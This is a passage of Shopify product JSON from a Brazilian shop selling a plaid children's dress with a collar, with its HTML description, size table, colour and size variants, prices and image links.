width=\"89\"\u003e44\u003c\/td\u003e\n\u003ctd width=\"64\"\u003e32\u003c\/td\u003e\n\u003ctd width=\"85\"\u003e9-12 mês\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"71\"\u003e100\u003c\/td\u003e\n\u003ctd width=\"89\"\u003e46\u003c\/td\u003e\n\u003ctd width=\"64\"\u003e33\u003c\/td\u003e\n\u003ctd width=\"85\"\u003e12-18 mês\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s2\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eEnviamos para todo Brasil com seguro e código de rastreamento online.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eProduto com garantia.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eProcesso de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eSuporte ao cliente antes e após a compra.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eSite protegido com os melhores certificados de segurança. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eFrete Grátis para todo Brasil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv id=\"offer-template-0\"\u003e\n\u003cdiv align=\"start\" style=\"box-sizing: content-box; -webkit-tap-highlight-color: transparent; outline: 0px; margin: 0px; padding: 0px; color: #000000; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; font-family: 'Open Sans', Arial, Helvetica, sans-serif, Heiti; font-size: 13.3333px; background-color: #ffffff;\"\u003e\n\u003cdiv style=\"box-sizing: content-box; -webkit-tap-highlight-color: transparent; outline: 0px; margin: 0px; padding: 0px;\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv align=\"start\" style=\"box-sizing: content-box; -webkit-tap-highlight-color: transparent; outline: 0px; margin: 0px; padding: 0px; color: #000000; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; font-family: 'Open Sans', Arial, Helvetica, sans-serif, Heiti; font-size: 13.3333px; background-color: #ffffff;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S2b255bbbf0674b96aba2863e7f8f850ch.jpg?width=790\u0026amp;height=751\u0026amp;hash=1541\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S91e98b57af2b4dc8bc2dde2133feff00v.jpg?width=790\u0026amp;height=751\u0026amp;hash=1541\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S06b7cc82850e45c2ba0a265a4c1eb37bN.jpg?width=790\u0026amp;height=751\u0026amp;hash=1541\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Sfd9004b144904e2088b491d4ba832c894.jpg?width=790\u0026amp;height=509\u0026amp;hash=1299\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S66352729b2464f8cb495268001fe6efeJ.jpg?width=790\u0026amp;height=509\u0026amp;hash=1299\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S4ec40118f4494f0b8410a53b6e63c3226.jpg?width=790\u0026amp;height=502\u0026amp;hash=1292\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Se36c0bd568ce4793b912c9cb2d439309t.jpg?width=790\u0026amp;height=502\u0026amp;hash=1292\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S794bae60c7ff4a578c0e52bf5e45ab60Q.jpg?width=790\u0026amp;height=549\u0026amp;hash=1339\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S994249097cd340e9896b7d673f905796w.jpg?width=790\u0026amp;height=502\u0026amp;hash=1292\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S7e186d1db2fc49b6b6462c0c1910fac63.jpg?width=790\u0026amp;height=509\u0026amp;hash=1299\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Sf7a5f4e6063f45ce8c226619c02da4dce.jpg?width=790\u0026amp;height=526\u0026amp;hash=1316\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S271cd184be0148cbaefd51ac4955b227P.jpg?width=790\u0026amp;height=551\u0026amp;hash=1341\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003c\/p\u003e","published_at":"2022-12-01T11:39:38-03:00","created_at":"2022-12-01T11:38:41-03:00","vendor":"Loja Click Certo","type":"Vestido","tags":[],"price":15999,"price_min":15999,"price_max":15999,"available":true,"price_varies":false,"compare_at_price":20999,"compare_at_price_min":20999,"compare_at_price_max":20999,"compare_at_price_varies":false,"variants":[{"id":43521130430679,"title":"Rosa \/ 3-6 meses","option1":"Rosa","option2":"3-6 meses","option3":null,"sku":"14:771#Rosered;200000463:200025003#6m-73cm","requires_shipping":true,"taxable":false,"featured_image":{"id":38683295645911,"product_id":7857901568215,"position":1,"created_at":"2023-01-06T08:26:00-03:00","updated_at":"2023-01-06T08:26:00-03:00","alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses ","width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360","variant_ids":[43521130430679,43521130496215,43521130561751,43521130627287]},"available":true,"name":"Vestido Xadrez com Gola - Rosa \/ 3-6 meses","public_title":"Rosa \/ 3-6 meses","options":["Rosa","3-6 meses"],"price":15999,"weight":0,"compare_at_price":20999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses ","id":31274683334871,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43521130463447,"title":"Vermelho \/ 3-6 meses","option1":"Vermelho","option2":"3-6 meses","option3":null,"sku":"14:10;200000463:200025003#6m-73cm","requires_shipping":true,"taxable":false,"featured_image":{"id":38683006927063,"product_id":7857901568215,"position":2,"created_at":"2023-01-06T07:20:11-03:00","updated_at":"2023-01-06T07:20:11-03:00","alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses ","width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411","variant_ids":[43521130463447,43521130528983,43521130594519,43521130660055]},"available":true,"name":"Vestido Xadrez com Gola - Vermelho \/ 3-6 meses","public_title":"Vermelho \/ 3-6 meses","options":["Vermelho","3-6 meses"],"price":15999,"weight":0,"compare_at_price":20999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses ","id":31274392158423,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43521130496215,"title":"Rosa \/ 6-9 meses","option1":"Rosa","option2":"6-9 meses","option3":null,"sku":"14:771#Rosered;200000463:200661895#9m-80cm","requires_shipping":true,"taxable":false,"featured_image":{"id":38683295645911,"product_id":7857901568215,"position":1,"created_at":"2023-01-06T08:26:00-03:00","updated_at":"2023-01-06T08:26:00-03:00","alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses ","width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360","variant_ids":[43521130430679,43521130496215,43521130561751,43521130627287]},"available":true,"name":"Vestido Xadrez com Gola - Rosa \/ 6-9 meses","public_title":"Rosa \/ 6-9 meses","options":["Rosa","6-9 meses"],"price":15999,"weight":0,"compare_at_price":20999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses ","id":31274683334871,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43521130528983,"title":"Vermelho \/ 6-9 meses","option1":"Vermelho","option2":"6-9 meses","option3":null,"sku":"14:10;200000463:200661895#9m-80cm","requires_shipping":true,"taxable":false,"featured_image":{"id":38683006927063,"product_id":7857901568215,"position":2,"created_at":"2023-01-06T07:20:11-03:00","updated_at":"2023-01-06T07:20:11-03:00","alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses ","width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411","variant_ids":[43521130463447,43521130528983,43521130594519,43521130660055]},"available":true,"name":"Vestido Xadrez com Gola - Vermelho \/ 6-9 meses","public_title":"Vermelho \/ 6-9 meses","options":["Vermelho","6-9 meses"],"price":15999,"weight":0,"compare_at_price":20999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses ","id":31274392158423,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43521130561751,"title":"Rosa \/ 9-12 meses","option1":"Rosa","option2":"9-12 meses","option3":null,"sku":"14:771#Rosered;200000463:200169197#12m-90cm","requires_shipping":true,"taxable":false,"featured_image":{"id":38683295645911,"product_id":7857901568215,"position":1,"created_at":"2023-01-06T08:26:00-03:00","updated_at":"2023-01-06T08:26:00-03:00","alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses ","width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360","variant_ids":[43521130430679,43521130496215,43521130561751,43521130627287]},"available":true,"name":"Vestido Xadrez com Gola - Rosa \/ 9-12 meses","public_title":"Rosa \/ 9-12 meses","options":["Rosa","9-12 meses"],"price":15999,"weight":0,"compare_at_price":20999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses ","id":31274683334871,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43521130594519,"title":"Vermelho \/ 9-12 meses","option1":"Vermelho","option2":"9-12 meses","option3":null,"sku":"14:10;200000463:200169197#12m-90cm","requires_shipping":true,"taxable":false,"featured_image":{"id":38683006927063,"product_id":7857901568215,"position":2,"created_at":"2023-01-06T07:20:11-03:00","updated_at":"2023-01-06T07:20:11-03:00","alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses ","width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411","variant_ids":[43521130463447,43521130528983,43521130594519,43521130660055]},"available":true,"name":"Vestido Xadrez com Gola - Vermelho \/ 9-12 meses","public_title":"Vermelho \/ 9-12 meses","options":["Vermelho","9-12 meses"],"price":15999,"weight":0,"compare_at_price":20999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses ","id":31274392158423,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43521130627287,"title":"Rosa \/ 12-18 meses","option1":"Rosa","option2":"12-18 meses","option3":null,"sku":"14:771#Rosered;200000463:200661896#18m-100cm","requires_shipping":true,"taxable":false,"featured_image":{"id":38683295645911,"product_id":7857901568215,"position":1,"created_at":"2023-01-06T08:26:00-03:00","updated_at":"2023-01-06T08:26:00-03:00","alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses ","width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360","variant_ids":[43521130430679,43521130496215,43521130561751,43521130627287]},"available":true,"name":"Vestido Xadrez com Gola - Rosa \/ 12-18 meses","public_title":"Rosa \/ 12-18 meses","options":["Rosa","12-18 meses"],"price":15999,"weight":0,"compare_at_price":20999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses ","id":31274683334871,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43521130660055,"title":"Vermelho \/ 12-18 meses","option1":"Vermelho","option2":"12-18 meses","option3":null,"sku":"14:10;200000463:200661896#18m-100cm","requires_shipping":true,"taxable":false,"featured_image":{"id":38683006927063,"product_id":7857901568215,"position":2,"created_at":"2023-01-06T07:20:11-03:00","updated_at":"2023-01-06T07:20:11-03:00","alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses ","width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411","variant_ids":[43521130463447,43521130528983,43521130594519,43521130660055]},"available":true,"name":"Vestido Xadrez com Gola - Vermelho \/ 12-18 meses","public_title":"Vermelho \/ 12-18 meses","options":["Vermelho","12-18 meses"],"price":15999,"weight":0,"compare_at_price":20999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses ","id":31274392158423,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360","\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411","\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-378503.jpg?v=1672994550","\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-349205.jpg?v=1672994304","\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-587111.jpg?v=1673004300"],"featured_image":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360","options":["Cor","Tamanho"],"media":[{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses ","id":31274683334871,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360","width":800},{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses ","id":31274392158423,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411","width":800},{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo ","id":31274153312471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-378503.jpg?v=1672994550"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-378503.jpg?v=1672994550","width":800},{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo ","id":31274140860631,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-349205.jpg?v=1672994304"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-349205.jpg?v=1672994304","width":800},{"alt":"Vestido Xadrez com Gola Vestido Loja Click Certo ","id":31274672881879,"position":5,"preview_image":{"aspect_ratio":1.501,"height":533,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-587111.jpg?v=1673004300"},"aspect_ratio":1.501,"height":533,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-xadrez-com-gola-vestido-loja-click-certo-587111.jpg?v=1673004300","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\"\u003e\u003c\/h1\u003e\n\u003cp class=\"p1\"\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan class=\"s1\"\u003eDescrição do Produto:\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅\u003c\/span\u003e\u003cstrong\u003eModelo\u003c\/strong\u003e: Vestido Infantil feminino Xadrez com Gola\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅\u003c\/span\u003e\u003cstrong\u003eTecido\u003c\/strong\u003e: \u003cspan data-mce-fragment=\"1\"\u003eAlgodão \/ Poliéster\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅\u003c\/span\u003e\u003cstrong\u003eSugestão\u003c\/strong\u003e:  Meninas \/ qualquer ocasião\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e ✅\u003c\/span\u003e\u003cstrong\u003eIdade\u003c\/strong\u003e: 4 á 18 Meses\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e ✅\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eTamanho\u003c\/strong\u003e: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:\u003c\/p\u003e\n\u003ctable width=\"309\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd width=\"71\"\u003eTamanho\u003c\/td\u003e\n\u003ctd width=\"89\"\u003eComprimento do vestido (cm)\u003c\/td\u003e\n\u003ctd width=\"64\"\u003eManga (cm)\u003c\/td\u003e\n\u003ctd width=\"85\"\u003eIdade Recomendada\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"71\"\u003e70\u003c\/td\u003e\n\u003ctd width=\"89\"\u003e40\u003c\/td\u003e\n\u003ctd width=\"64\"\u003e28\u003c\/td\u003e\n\u003ctd width=\"85\"\u003e3-6 mês\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"71\"\u003e80\u003c\/td\u003e\n\u003ctd width=\"89\"\u003e42\u003c\/td\u003e\n\u003ctd width=\"64\"\u003e29\u003c\/td\u003e\n\u003ctd width=\"85\"\u003e6-9 mês\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"71\"\u003e90\u003c\/td\u003e\n\u003ctd width=\"89\"\u003e44\u003c\/td\u003e\n\u003ctd width=\"64\"\u003e32\u003c\/td\u003e\n\u003ctd width=\"85\"\u003e9-12 mês\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"71\"\u003e100\u003c\/td\u003e\n\u003ctd width=\"89\"\u003e46\u003c\/td\u003e\n\u003ctd width=\"64\"\u003e33\u003c\/td\u003e\n\u003ctd width=\"85\"\u003e12-18 mês\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s2\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eEnviamos para todo Brasil com seguro e código de rastreamento online.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eProduto com garantia.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eProcesso de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eSuporte ao cliente antes e após a compra.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eSite protegido com os melhores certificados de segurança. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan class=\"s3\"\u003e✔\u003c\/span\u003e\u003cspan class=\"s2\"\u003e\u003cspan\u003e \u003c\/span\u003eFrete Grátis para todo Brasil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv id=\"offer-template-0\"\u003e\n\u003cdiv align=\"start\" style=\"box-sizing: content-box; -webkit-tap-highlight-color: transparent; outline: 0px; margin: 0px; padding: 0px; color: #000000; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; font-family: 'Open Sans', Arial, Helvetica, sans-serif, Heiti; font-size: 13.3333px; background-color: #ffffff;\"\u003e\n\u003cdiv style=\"box-sizing: content-box; -webkit-tap-highlight-color: transparent; outline: 0px; margin: 0px; padding: 0px;\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv align=\"start\" style=\"box-sizing: content-box; -webkit-tap-highlight-color: transparent; outline: 0px; margin: 0px; padding: 0px; color: #000000; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; font-family: 'Open Sans', Arial, Helvetica, sans-serif, Heiti; font-size: 13.3333px; background-color: #ffffff;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S2b255bbbf0674b96aba2863e7f8f850ch.jpg?width=790\u0026amp;height=751\u0026amp;hash=1541\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S91e98b57af2b4dc8bc2dde2133feff00v.jpg?width=790\u0026amp;height=751\u0026amp;hash=1541\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S06b7cc82850e45c2ba0a265a4c1eb37bN.jpg?width=790\u0026amp;height=751\u0026amp;hash=1541\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Sfd9004b144904e2088b491d4ba832c894.jpg?width=790\u0026amp;height=509\u0026amp;hash=1299\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S66352729b2464f8cb495268001fe6efeJ.jpg?width=790\u0026amp;height=509\u0026amp;hash=1299\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S4ec40118f4494f0b8410a53b6e63c3226.jpg?width=790\u0026amp;height=502\u0026amp;hash=1292\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/Se36c0bd568ce4793b912c9cb2d439309t.jpg?width=790\u0026amp;height=502\u0026amp;hash=1292\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/S794bae60c7ff4a578c0e52bf5e45ab60Q.jpg?width=790\u0026amp;height=549\u0026amp;hash=1339\" style=\"display: block;\" referrerpolicy=\"no-referrer\"\u003e\u003cimg 